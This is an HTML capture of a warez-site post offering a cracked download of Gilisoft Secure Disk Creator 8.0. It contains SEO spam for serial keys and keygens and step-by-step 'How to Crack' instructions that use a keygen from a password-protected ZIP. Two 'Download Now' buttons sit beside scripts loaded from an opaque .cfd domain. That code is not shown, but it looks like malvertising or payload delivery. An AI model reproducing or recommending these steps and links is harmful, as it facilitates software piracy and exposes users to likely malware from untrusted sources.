

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mzcrack.com/gilisoft-secure-disk-creator-crack/
body_size: 11714
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://mzcrack.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Gilisoft Secure Disk Creator 8.0 With Crack Free Download [2022]</title>
	<meta name="description" content="Gilisoft Secure Disk Creator Crack Free Download Convenient disk author, you can burn disks embedded with passwords and encrypted." />
	<link rel="canonical" href="https://mzcrack.com/gilisoft-secure-disk-creator-crack/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Gilisoft Secure Disk Creator 8.0 With Crack Free Download [2022]" />
	<meta property="og:description" content="Gilisoft Secure Disk Creator Crack Free Download Convenient disk author, you can burn disks embedded with passwords and encrypted." />
	<meta property="og:url" content="https://mzcrack.com/gilisoft-secure-disk-creator-crack/" />
	<meta property="og:site_name" content="MzCrack" />
	<meta property="article:published_time" content="2022-03-08T17:26:13+00:00" />
	<meta property="article:modified_time" content="2022-03-08T17:28:02+00:00" />
	<meta property="og:image" content="https://mzcrack.com/wp-content/uploads/2022/03/Gilisoft-Secure-Disk-Creator-Crack.png" />
	<meta property="og:image:width" content="512" />
	<meta property="og:image:height" content="512" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Muzammil" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Muzammil" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://mzcrack.com/gilisoft-secure-disk-creator-crack/#article","isPartOf":{"@id":"https://mzcrack.com/gilisoft-secure-disk-creator-crack/"},"author":{"name":"Muzammil","@id":"http://mzcrack.com/#/schema/person/f19f61dc3ed15f9a58d06461f4b514fa"},"headline":"Gilisoft Secure Disk Creator 8.0 With Crack Free Download [2022]","datePublished":"2022-03-08T17:26:13+00:00","dateModified":"2022-03-08T17:28:02+00:00","mainEntityOfPage":{"@id":"https://mzcrack.com/gilisoft-secure-disk-creator-crack/"},"wordCount":729,"commentCount":0,"publisher":{"@id":"http://mzcrack.com/#/schema/person/f19f61dc3ed15f9a58d06461f4b514fa"},"image":{"@id":"https://mzcrack.com/gilisoft-secure-disk-creator-crack/#primaryimage"},"thumbnailUrl":"https://mzcrack.com/wp-content/uploads/2022/03/Gilisoft-Secure-Disk-Creator-Crack.png","keywords":["Gilisoft Secure Disk Creator Activation Code","Gilisoft Secure Disk Creator Activation Key","Gilisoft Secure Disk Creator Crack","Gilisoft Secure Disk Creator Fresh Version Visit My Web","Gilisoft Secure Disk Creator Full Crack","Gilisoft Secure Disk Creator Full Version","Gilisoft Secure Disk Creator Full Version Free Download With Crack","Gilisoft Secure Disk Creator Latest Crack","Gilisoft Secure Disk Creator Latest Version","Gilisoft Secure Disk Creator License Code","Gilisoft Secure Disk Creator License Key","Gilisoft Secure Disk Creator License Number","Gilisoft Secure Disk Creator Registration Code","Gilisoft Secure Disk Creator Registration Key","Gilisoft Secure Disk Creator Serial Code","Gilisoft Secure Disk Creator Serial Key","Gilisoft Secure Disk Creator Serial Number"],"articleSection":["Windows"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://mzcrack.com/gilisoft-secure-disk-creator-crack/#respond"]}]},{"@type":"WebPage","@id":"https://mzcrack.com/gilisoft-secure-disk-creator-crack/","url":"https://mzcrack.com/gilisoft-secure-disk-creator-crack/","name":"Gilisoft Secure Disk Creator 8.0 With Crack Free Download [2022]","isPartOf":{"@id":"http://mzcrack.com/#website"},"primaryImageOfPage":{"@id":"https://mzcrack.com/gilisoft-secure-disk-creator-crack/#primaryimage"},"image":{"@id":"https://mzcrack.com/gilisoft-secure-disk-creator-crack/#primaryimage"},"thumbnailUrl":"https://mzcrack.com/wp-content/uploads/2022/03/Gilisoft-Secure-Disk-Creator-Crack.png","datePublished":"2022-03-08T17:26:13+00:00","dateModified":"2022-03-08T17:28:02+00:00","description":"Gilisoft Secure Disk Creator Crack Free Download Convenient disk author, you can burn disks embedded with passwords and encrypted.","breadcrumb":{"@id":"https://mzcrack.com/gilisoft-secure-disk-creator-crack/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mzcrack.com/gilisoft-secure-disk-creator-crack/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mzcrack.com/gilisoft-secure-disk-creator-crack/#primaryimage","url":"https://mzcrack.com/wp-content/uploads/2022/03/Gilisoft-Secure-Disk-Creator-Crack.png","contentUrl":"https://mzcrack.com/wp-content/uploads/2022/03/Gilisoft-Secure-Disk-Creator-Crack.png","width":512,"height":512,"caption":"Gilisoft Secure Disk Creator Crack"},{"@type":"BreadcrumbList","@id":"https://mzcrack.com/gilisoft-secure-disk-creator-crack/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://mzcrack.com/"},{"@type":"ListItem","position":2,"name":"Gilisoft Secure Disk Creator 8.0 With Crack Free Download [2022]"}]},{"@type":"WebSite","@id":"http://mzcrack.com/#website","url":"http://mzcrack.com/","name":"MzCrack","description":"Full Version Softwares Free Download","publisher":{"@id":"http://mzcrack.com/#/schema/person/f19f61dc3ed15f9a58d06461f4b514fa"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://mzcrack.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"http://mzcrack.com/#/schema/person/f19f61dc3ed15f9a58d06461f4b514fa","name":"Muzammil","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://mzcrack.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b48e351eb4b4b323fc108052a3bdce8393504d917dce88b950bc97b047a8e750?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b48e351eb4b4b323fc108052a3bdce8393504d917dce88b950bc97b047a8e750?s=96&d=mm&r=g","caption":"Muzammil"},"logo":{"@id":"http://mzcrack.com/#/schema/person/image/"},"description":"Trusted by https://mzcrack.com/","sameAs":["https://mzcrack.com/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="MzCrack &raquo; Feed" href="https://mzcrack.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MzCrack &raquo; Comments Feed" href="https://mzcrack.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MzCrack &raquo; Gilisoft Secure Disk Creator 8.0 With Crack Free Download [2022] Comments Feed" href="https://mzcrack.com/gilisoft-secure-disk-creator-crack/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mzcrack.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmzcrack.com%2Fgilisoft-secure-disk-creator-crack%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mzcrack.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmzcrack.com%2Fgilisoft-secure-disk-creator-crack%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='maxwell-theme-fonts-css' href='https://mzcrack.com/wp-content/fonts/8b2984b4075628aba230b2a48be93d74.css?ver=20201110' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mzcrack.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #33bbcc;--wp--preset--color--secondary: #008899;--wp--preset--color--tertiary: #005566;--wp--preset--color--accent: #cc3833;--wp--preset--color--highlight: #009912;--wp--preset--color--light-gray: #f0f0f0;--wp--preset--color--gray: #999999;--wp--preset--color--dark-gray: #303030;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='maxwell-stylesheet-css' href='https://mzcrack.com/wp-content/themes/maxwell/style.css?ver=2.4.1' type='text/css' media='all' />
<style id='maxwell-stylesheet-inline-css' type='text/css'>
.site-description, .type-post .entry-footer .entry-tags { position: absolute; clip: rect(1px, 1px, 1px, 1px); width: 1px; height: 1px; overflow: hidden; }
/*# sourceURL=maxwell-stylesheet-inline-css */
</style>
<link rel='stylesheet' id='maxwell-safari-flexbox-fixes-css' href='https://mzcrack.com/wp-content/themes/maxwell/assets/css/safari-flexbox-fixes.css?ver=20200827' type='text/css' media='all' />
<script type="text/javascript" src="https://mzcrack.com/wp-content/themes/maxwell/assets/js/svgxuse.min.js?ver=1.2.6" id="svgxuse-js"></script>
<link rel="https://api.w.org/" href="https://mzcrack.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mzcrack.com/wp-json/wp/v2/posts/1789" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mzcrack.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://mzcrack.com/?p=1789' />
	<style>img#wpstats{display:none}</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-1789 single-format-standard wp-embed-responsive wp-theme-maxwell post-layout-one-column">

	
	
	<div id="page" class="hfeed site">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
		<header id="masthead" class="site-header clearfix" role="banner">

			<div class="header-main container clearfix">

				<div id="logo" class="site-branding clearfix">

										
			<p class="site-title"><a href="https://mzcrack.com/" rel="home">MzCrack</a></p>

								
			<p class="site-description">Full Version Softwares Free Download</p>

			
				</div><!-- .site-branding -->

				<div class="header-widgets clearfix">

					
				</div><!-- .header-widgets -->

			</div><!-- .header-main -->

			

	<div id="main-navigation-wrap" class="primary-navigation-wrap">

		
		<button class="primary-menu-toggle menu-toggle" aria-controls="primary-menu" aria-expanded="false" >
			<svg class="icon icon-menu" aria-hidden="true" role="img"> <use xlink:href="https://mzcrack.com/wp-content/themes/maxwell/assets/icons/genericons-neue.svg#menu"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use xlink:href="https://mzcrack.com/wp-content/themes/maxwell/assets/icons/genericons-neue.svg#close"></use> </svg>			<span class="menu-toggle-text">Navigation</span>
		</button>

		<div class="primary-navigation">

			<nav id="site-navigation" class="main-navigation" role="navigation"  aria-label="Primary Menu">

				<ul id="primary-menu" class="menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8"><a href="http://mzcrack.com">Home</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://mzcrack.com/category/software/">Software</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15"><a href="https://mzcrack.com/category/windows/">Windows</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://mzcrack.com/category/tools/">Tools</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://mzcrack.com/category/mac/">Mac</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://mzcrack.com/category/multimedia/">Multimedia</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9"><a href="https://mzcrack.com/contact-us/">Contact Us</a></li>
</ul>			</nav><!-- #site-navigation -->

		</div><!-- .primary-navigation -->

	</div>



		</header><!-- #masthead -->

		
		
		<div id="content" class="site-content container clearfix">

			
	<section id="primary" class="content-single content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-1789" class="post-1789 post type-post status-publish format-standard has-post-thumbnail hentry category-windows tag-gilisoft-secure-disk-creator-activation-code tag-gilisoft-secure-disk-creator-activation-key tag-gilisoft-secure-disk-creator-crack tag-gilisoft-secure-disk-creator-fresh-version-visit-my-web tag-gilisoft-secure-disk-creator-full-crack tag-gilisoft-secure-disk-creator-full-version tag-gilisoft-secure-disk-creator-full-version-free-download-with-crack tag-gilisoft-secure-disk-creator-latest-crack tag-gilisoft-secure-disk-creator-latest-version tag-gilisoft-secure-disk-creator-license-code tag-gilisoft-secure-disk-creator-license-key tag-gilisoft-secure-disk-creator-license-number tag-gilisoft-secure-disk-creator-registration-code tag-gilisoft-secure-disk-creator-registration-key tag-gilisoft-secure-disk-creator-serial-code tag-gilisoft-secure-disk-creator-serial-key tag-gilisoft-secure-disk-creator-serial-number">

	
	<header class="entry-header">

		<div class="entry-meta"><span class="meta-date"><a href="https://mzcrack.com/gilisoft-secure-disk-creator-crack/" title="5:26 pm" rel="bookmark"><time class="entry-date published updated" datetime="2022-03-08T17:26:13+00:00">March 8, 2022</time></a></span><span class="meta-category"> <a href="https://mzcrack.com/category/windows/" rel="category tag">Windows</a></span></div>
		<h1 class="entry-title">Gilisoft Secure Disk Creator 8.0 With Crack Free Download [2022]</h1>
		<div class="posted-by"> <img alt='' src='https://secure.gravatar.com/avatar/b48e351eb4b4b323fc108052a3bdce8393504d917dce88b950bc97b047a8e750?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b48e351eb4b4b323fc108052a3bdce8393504d917dce88b950bc97b047a8e750?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>Posted by <span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://mzcrack.com/author/ifti0uoeb9/" title="View all posts by Muzammil" rel="author">Muzammil</a></span></span></div>
	</header><!-- .entry-header -->

	<div class="entry-content clearfix">

		<div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
      <script type="text/javascript" src="https://epjupv051125x0g.cfd/cf4935f83f5bc4a6421519e5012d1129669d435f1768781080-1768781080/?p=543&pg=1050"></script>   
<button class="btn-543" style="padding:5px;border-style:solid;font-size:18px;width:180px;height:40px;background-color:#960000 ;color:#ffffff ;border-color:#414536 ;border-width:1px;border-top-left-radius:20px;border-top-right-radius:20px;border-bottom-left-radius:20px;border-bottom-right-radius:20px;;margin-top:10px;margin-bottom:10px"> Download Now </button>
   </div>
<h2>Gilisoft Secure Disk Creator 8.0 With Crack Free Download [Latest Keygen]</h2>
<p><strong><a href="https://mzcrack.com/gilisoft-secure-disk-creator-crack/">Gilisoft Secure Disk Creator</a> download free full version with serial key</strong> Free Download Convenient disk author, you can burn disks embedded with passwords and encrypted. It supports the most burning software. When you have a recorder and also want to burn an encrypted removable disc, use this program.</p>
<p><strong>Gilisoft Secure Disk Creator Crack with patch free download </strong>is a program that allows users to create password-protected or protected CDs and DVDs. The application has a simple interface that allows users to easily create encrypted disks, they are newbies or advanced users. It is lightweight, takes up little space, and has several great features. You want a standard legless tool that can safely back up data to CDs or DVDs. It creates secure ISO chips or self-expanding archives.</p>
<p style="text-align: center;"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-1790 " src="https://mzcrack.com/wp-content/uploads/2022/03/Gilisoft-Secure-Disk-Creator-Crack.png" alt="Gilisoft Secure Disk Creator Crack" width="350" height="350" srcset="https://mzcrack.com/wp-content/uploads/2022/03/Gilisoft-Secure-Disk-Creator-Crack.png 512w, https://mzcrack.com/wp-content/uploads/2022/03/Gilisoft-Secure-Disk-Creator-Crack-300x300.png 300w, https://mzcrack.com/wp-content/uploads/2022/03/Gilisoft-Secure-Disk-Creator-Crack-150x150.png 150w" sizes="(max-width: 350px) 100vw, 350px" /></p>
<p><strong><a href="https://mzcrack.com/gilisoft-secure-disk-creator-crack/">Gilisoft Secure Disk Creator</a> full version free download</strong> is a useful program that encrypts all files on your CD or DVD. The strong 256-bit algorithm used to set passwords on CDs and DVDs. A primary feature of Gilisoft Secure Disk Creator download free full version with serial key is that you do not need to reinstall it to view other systems’ password information. With this software, it is possible to create encrypted image or ISO files.</p>
<p>Features of this program include high security and the ability to create ISO files, burn ISO files, and create virtual drives. GiliSoft Secure Disc Creator does not need to install software on the systems you want to use and it automatically asks for the DVD and CD password, and by entering it, you can access its contents.<span id="Gilisoft_Secure_Disk_Creator_With_Keygen" class="ez-toc-section"></span></p>
<h3 class="LC20lb MBeuO DKV0Md" style="text-align: center;">GiliSoft Secure Disc Creator 8.0 Crack [ Full Version ]</h3>
<p>This program creates a protected zone on your disk, and a password protects all the information in that zone. Using multiple layers of security and different encryption methods, creating ISO image files from CDs and DVDs, and creating a virtual drive to play ISO files are other Secure Disc Creator software features. If you are keen to use this software, you can download the latest version of this software for free and by using Keygen.</p>
<h3>Key Features of Gilisoft Secure Disk Creator Crack:</h3>
<ul>
<li>Create encrypted CDs and DVDs</li>
<li>Create an encrypted ISO image file</li>
<li>Password protect CD and DVD</li>
<li>Sector coding</li>
<li>Transparent automatic encryption</li>
<li>Hide files and folders on CD and DVD</li>
<li>Built-in CD and DVD burner</li>
<li>Password Protected CD / DVD: Create a password-protected CD / DVD. The encrypted CD can be safely sent via e-mail.</li>
<li>Encrypted CDs do not require continuous-time to decrypt the data.</li>
<li>No need to decrypt files on CD / DVD before use. Just enter the password to use any document as usual.</li>
<li>Hide files and folders on CD / DVD: No matter what information, files, folders, and documents you put in your CD / DVD drive, GiliSoft Secure Disc Creator Full Version Crack will create an encrypted backup</li>
<li>copy on CD / DVD, making sure of their integrity.</li>
<li>Encrypted disks can be stored in public and unsafe places.</li>
<li>Virtual Disk (Virtual Drive): GiliSoft Secure Disc Creator Keygen has another interesting feature: a virtual disk (drive).</li>
<li>You can use this application to create virtual drives. You can mount an ISO image to a virtual drive.</li>
<li>Secure sharing: Third-party users only need to enter the storage medium in their host, then enter the password to use other CDs.</li>
<li>Create Encrypted ISO Image File: It can create CD / DVD ISO Image File.</li>
<li>It uses AES 256-bit encryption to protect the most sensitive information of the US government and businesses including banks</li>
<li>Built-in CD and DVD burner: It has built-in CD and DVD burner, it can burn discs in both public and safe areas, it can burn ISO image files to CD / DVD.</li>
</ul>
<p><iframe title="GiliSoft Secure Disc Creator 7.2.0" width="810" height="456" src="https://www.youtube.com/embed/BZRexerDhzY?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h3><span id="System_Requirements_Of_Gilisoft_Secure_Disk_Creator" class="ez-toc-section"></span>System Requirements Of Gilisoft Secure Disk Creator:</h3>
<ul>
<li>Supported OS: Windows XP / Vista / 7/8 / 8.1 / 10.</li>
<li>Memory (RAM) required: 1 GB of RAM required.</li>
<li>Hard Disk Space Required: 50MB free hard disk space.</li>
<li>Processor: Intel Dual Core processor or later.</li>
</ul>
<h3>How to Crack, Register or Activate GiliSoft Secure Disc Creator?</h3>
<ul>
<li>Uninstall the previous version with IOBIT Uninstaller</li>
<li>Download and extract files (You need Winrar to extract password-protected ZIP files)</li>
<li>Install the program</li>
<li>Use Keygen to activate Gilisoft Secure Disk Creator (included in a ZIP file</li>
<li>Thanks For Downloading:)</li>
</ul>
<p style="text-align: center;"><a href="https://mzcrack.com/gilisoft-secure-disk-creator-crack/"><strong>Gilisoft Secure Disk Creator 8.0 With Crack Free Download [2022]</strong></a> From Link Is Given Below!</p>
<p style="text-align: center;"><a href="https://mzcrack.com/"><strong>Download Here</strong></a></p><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
      <script type="text/javascript" src="https://epjupv051125x0g.cfd/3284045a835b543970a00aa13f6225dd2edd88441768781080-1768781080/?p=544&pg=1050"></script>   
<button class="btn-544" style="padding:5px;border-style:solid;font-size:18px;width:180px;height:40px;background-color:#960000 ;color:#ffffff ;border-color:#414536 ;border-width:1px;border-top-left-radius:20px;border-top-right-radius:20px;border-bottom-left-radius:20px;border-bottom-right-radius:20px;;margin-top:10px;margin-bottom:10px"> Download Now </button>
   </div>

<!-- CONTENT END 1 -->

		
	</div><!-- .entry-content -->

	<footer class="entry-footer">

		
			<div class="entry-tags clearfix">
				<span class="meta-tags">
